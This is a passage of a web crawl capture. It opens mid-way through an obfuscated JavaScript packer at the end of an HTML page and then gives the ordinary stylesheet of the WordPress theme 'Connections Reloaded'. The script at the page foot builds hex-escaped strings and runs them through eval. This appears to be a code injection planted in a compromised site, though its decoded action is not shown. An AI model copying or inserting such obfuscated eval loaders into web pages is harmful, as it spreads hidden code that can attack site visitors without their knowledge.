\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\c\\s\\c\\a\\9\\b\\d\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\9\\g\\a\\c\\w\\k\\o\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\j\\w\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\w\\p\\c\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\p\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\k\\x\\k\\x\\x\\o\\c\\a\\c\\e\\c\\c\\k\\j\\k\\k\\j\\k\\o","\\F","\\W\\K\\H\\X\\Y","\\A\\F\\A\\A\\F\\A\\A\\A","\\M\\J\\K\\H\\10\\Z\\J","","\\e\\13\\a","\\e\\12","\\11"];V(C(D,S,u,B,z,G){z=C(u){E u};L(!t[5][t[4]](/^/,U)){I(u--){G[u]=B[u]||u};B=[C(z){E G[z]}];z=C(){E t[6]};u=1};I(u--){L(B[u]){D=D[t[4]](N T(t[7]+z(u)+t[7],t[8]),B[u])}};E D}(t[0],3,3,t[3][t[2]](t[1]),0,{}))',62,66,'|||||||||x24|x2B|x2E|x22|x30|x5C|x31|x32|x5D|x5B|x28|x29|x3D|x21|x2D|x3B|x2C|x3A|x25|x26|_0x1386|_0xd10fx3|x7B|x27|x7D|x2F|_0xd10fx5|x5F|_0xd10fx4|function|_0xd10fx1|return|x7C|_0xd10fx6|x6C|while|x65|x70|if|x72|new|x3F|var|x7E|x2A|_0xd10fx2|RegExp|String|eval|x73|x69|x74|x63|x61|x67|x62|x77'.split('|'),0,{}))
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.bmbx.org/wp-content/themes/connections-reloaded/style.css
body_size: 2665
content:
/* 
Theme Name: Connections Reloaded
Theme URI: http://ajaydsouza.com/wordpress/wpthemes/connections-reloaded/
Version: 3.1
Description: <a href="http://ajaydsouza.com/wordpress/wpthemes/connections-reloaded/" title="Powered by Connections Reloaded">Connections Reloaded</a> is a two column, fixed width theme derived from the <a href="http://vanillamist.com/blog/?page_id=81">Connections</a> theme by <a href="http://www.patriciamuller.com">Patricia M&uuml;ller</a>. The theme is gravatar ready, widget ready (with custom widgets) with support for custom header images and SEO titles and a options page for easy customisation.
Author: Ajay D'Souza
Author URI: http://ajaydsouza.com/
Tags: fixed-width, two-columns, theme-options, green, custom-header, right-sidebar, threaded-comments, sticky-post
*/
a { color: #909D73; text-decoration: none; }

a img { border: none; }

a:visited { color: #909D73; }

a:hover { color: #753206; text-decoration: underline; }

acronym, abbr { border-bottom: 1px dotted #0C6BF0; }

acronym, abbr, span.caps { cursor: help; letter-spacing: .07em; }

blockquote, cite {
	background: url(img/blockquote.gif) #F3F6ED no-repeat left top;
	margin: 15px 30px 0 10px;
	padding: 0 10px 20px 45px;
}

body {
	background: #F3F6ED;
	color: #29303B;
	font: 0.9em/1.3em "Trebuchet MS",Georgia, Times, "Times New Roman", sans-serif;
	margin: 0;
	padding: 0;
	text-align: center;
}

code { font-size: 1em; font-style: italic; }

code {
	color: #D48B00;
	font-family: "Courier New", Courier, monospace;
	padding-left: 2px;
	padding-right: 2px;
}

h1, h2, h3, h4 {
	font-family: Georgia, "Lucida Sans Unicode", lucida, Verdana, sans-serif;
	font-weight: normal;
	letter-spacing: 1px;
}

h3 { font-size: 1.3em; margin: 0; padding: 0; }

hr { border-top: #BBC4A3 1px solid; }

img { border: none; }

input, textarea { background: #F3F6ED; border: #E1D6C6 1px solid; }

p { line-height: 1.5em; margin: 0 0 1em; padding: 0; }

.commentlist { font-size: 1em; font-weight: normal; }

.commentlist .alt, .commentlist .odd { border: #c8c6e1 1px solid; }

.commentlist li {
	background: url(img/comments_bottom.jpg) #F3F6ED repeat-x bottom;
	border: #E1D6C6 1px solid;
	margin: 5px 0;
	padding: 10px 10px 20px 10px;
}

.commentlist li ul.children { list-style: none; margin: 1em 0 0; text-indent: 0; }

 
.gravatar, .avatar { float: right; margin: 2px 2px 5px 5px; }

.page { margin: 25px -5px 0 27px; }

.page-content { }

.page-info { text-align: center; }

.page-title { font-size: 1.6em; font-weight: normal; }

.post , .page { margin: 0 0 30px 0; }

.post-content, .page-content {
	border-top: #BBC4A3 1px solid;
	font: 12px Georgia, Verdana, Arial, serif;
	margin: 3px 0;
	padding: 10px 0;
}

.post-date {
	background: #E7EBDE;
	color: #BBC4A3;
	float: left;
	font: bold 0.9em/1em Georgia,'Lucida sans ms', Verdana, Arial, Helvetica, sans-serif;
	margin: 3px 10px 0 0;
	padding: 8px 3px;
	text-align: center;
	width: 55px;
}

.postmeta {
	background: url(img/comments_bottom.jpg) #F3F6ED repeat-x bottom;
	border: #E1D6C6 1px solid;
	margin: 40px 0px 40px 0px;
	padding: 0 5px 30px 5px;
}

.postmeta h2 {
	background: #E6EADB;
	border: #E1D6C6 1px solid;
	color: #676E04;
	font-size: 1.2em;
	font-weight: bold;
	height: 1.2em;
	margin: 0 -5px;
	padding: 2px;
}

.post-footer {
	background: url(img/divider.gif) no-repeat center;
	padding-top: 20px;
}

.post-info a { color: #990000; }

.post-info a:hover { color: #000000; }

.post-info, .page-info {
	color: #333333;
	font: 0.85em Verdana, Arial, Sans-Serif;
	margin: 0;
	padding: 0;
}

.post-title, .page-title { font: bold 1.3em Georgia, Arial, Serif; margin: 0; }

.sticky {
	border-top: #FFCC99 1px solid;
	border-bottom: #FFCC99 1px solid;
}

#header {
	background: url(img/header.gif) #FFFFFF no-repeat bottom;
	border: #FFCC99 0px solid;
	height: 183px;
	margin: 0 auto;
	padding: 0;
	width: 760px;
}

#headimg {
	background: #7d8b5a url(img/train.jpg) center repeat-y;
	height: 142px;
	margin: 2px 0 0 10px;
	width: 741px;
}

#header #desc {
	color: #B5C09D;
	font-size: 1em;
	font-style: italic;
	font-weight: normal;
	margin: 0;
	padding: 0 20px 0 0;
	text-align: right;
}

#header h1 {
	font-size: 1.6em;
	margin: 0;
	padding: 10px 20px 0 0;
	text-align: right;
}

#header h1 a { color: #B5C09D; text-decoration: none; }

#header h1 a:hover { color: #F7F3ED; }

#topnav {
	font: 0.9em Verdana, Arial, Sans-Serif;
	height: 17px;
	list-style: none;
	margin: 0 auto;
	padding: 15px 20px 0 0;
	text-align: right;
}

#topnav li {
	border-left: #BBC4A3 1px solid;
	display: inline;
	font-weight: bold;
	list-style: none;
}

#topnav li a:link, #topnav li a:visited { color: #BBC4A3; padding: 0 5px; text-decoration: none; }

#topnav li a:hover, #topnav li a:active { color: #F7F3ED; padding: 0 5px; }

#main {
	background: url(img/content_bg.gif) repeat;
	margin: 0 auto;
	padding: 0;
	width: 740px;
}

#pagenav { list-style: none; }

#rap {
	background: url(img/rap.jpg) #FFFFFF center repeat-y;
	font: 0.9em "Trebuchet MS",Georgia, Arial, serif;
	margin: 0 auto;
	padding: 0px 8px;
	text-align: left;
	width: 760px;
}

#content {
	display: inline;
	float: left;
	margin: 0;
	overflow: hidden;
	padding: 5px;
	width: 510px;
}

#content .page-title a, .post-title a:link, .post-title a:visited, .post-title a:hover, .post-title a:active { color: #676E04; text-decoration: none; }

#content ul {
	: ; /*	list-style-type: none;
	margin-left: 0;
	padding-left: 45px;
*/
}

#content ul li {
	: ; /*	background: url(img/bullet.gif) no-repeat 0 7px;
	padding-left: 1.5em;
*/
}

#commentform { margin: 0 0 0 40px; }

#commentform p { margin: 0 0 1em; }

#commentform textarea { width: 80%; }

#comments,#respond {
	color: #676E04;
	font: 0.9em verdana, helvetica, sans-serif;
	margin: 3em 0 1em 0;
}

#sidebar {
	color: #333333;
	display: inline;
	float: right;
	font-size: 1em;
	margin: 0;
	padding: 0px 8px 10px 8px;
	width: 186px;
}

#sidebar .postform {
	width: 170px;
}

#sidebar ul { list-style-type: none; margin: 0; padding: 0px; }

#sidebar ul h2 {
	background: url(img/sidenav_top.jpg) no-repeat center;
	border: #E1D6C6 1px solid;
	border-bottom: #F3F6ED 0px solid;
	color: #676E04;
	font-size: 1em;
	font-weight: bold;
	height: 22px;
	margin: 10px 0 0 0;
	padding: 2px;
	text-align: center;
}

#sidebar ul ul {
	background: url(img/sidenav_bottom.jpg) #F3F6ED no-repeat bottom;
	border: #E1D6C6 1px solid;
	font-size: 0.9em;
	list-style-type: none;
	margin: 0;
	padding: 5px;
	padding-bottom: 3em;
}

#sidebar ul ul li { margin: 0.1em 0 0 0; padding: 0; }

#sidebar ul ul li a { border: none; text-decoration: none; }

#sidebar ul ul li a:link { color: #909D73; }

#sidebar ul ul li a:visited { color: #999999; }

#sidebar ul ul li a:hover, #sidebar ul ul li a:active { color: #990000; }

#sidebar ul ul ul {
	background: none;
	border: none;
	font-size: 1em;
	list-style-type: none;
	margin: 0;
	padding: 5px;
}

#sidebar ul ul ul li {
	background: url(img/subcat_bullet.gif) no-repeat 0 5px;
	margin: 0 0 0 10px;
	padding: 0 0 0 10px;
}

#footer {
	border-top: #BBC4A3 1px solid;
	clear: both;
	color: #999999;
	font-size: 0.8em;
	margin: 0 auto;
	padding: 7px 0;
	text-align: center;
	width: 740px;
}

#footer a { border: none; color: #7A7636; }

/************/
/* Calendar */
/************/
#calendar { margin: 10px 0px 0px 0px; position: inherit; }

#wp-calendar {
	background: url(img/sidenav_bottom.jpg) #F3F6ED no-repeat bottom;
	border: #E1D6C6 1px solid;
	border-top: #F3F6ED 1px solid;
	empty-cells: show;
	font-size: 0.9em;
	margin: 0px;
	padding: 3px;
	padding-bottom: 3em;
	text-align: center;
	width: 100%;
}

#wp-calendar #next a { padding-right: 10px; text-align: right; }

#wp-calendar #prev a { padding-left: 10px; text-align: left; }

#wp-calendar .today { background: #EEEEEE; font-weight: bold; }

#wp-calendar a { display: block; text-decoration: none; }

#wp-calendar a:hover { background: #E0E6E0; color: #333333; }

#wp-calendar caption {
	background: url(img/sidenav_top.jpg) no-repeat center;
	border: #E1D6C6 1px solid;
	color: #676E04;
	font-size: 1em;
	font-weight: bold;
	height: 22px;
	margin: 10px 0 0 0;
	padding: 2px;
	text-align: center;
}

#wp-calendar caption a, #wp-calendar caption a:hover { background: transparent; color: #000000; }

#wp-calendar td {
	color: #CCCCCC;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
}

#wp-calendar td.pad:hover { background: #FFFFFF; }

#wp-calendar td:hover, #wp-calendar #today { background: #EEEEEE; color: #BBBBBB; }

#wp-calendar th { font-style: normal; text-transform: capitalize; }

/* Text and Image Alignment */ 
img.alignleft, .left { float: left; }

img.alignright, .right { float: right; }

.alignleft { text-align: left; }

.alignright { text-align: right; }

.aligncenter, img.centered, .center { text-align: center; }

.wp-caption { border: 1px dotted #0C6BF0; margin: 10px; }

.wp-caption img { border: 0 none; margin: 0; padding: 0; }

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

.wp-post-image { float: left; border: 1px dotted #0C6BF0; margin: 0 20px 20px 0; }

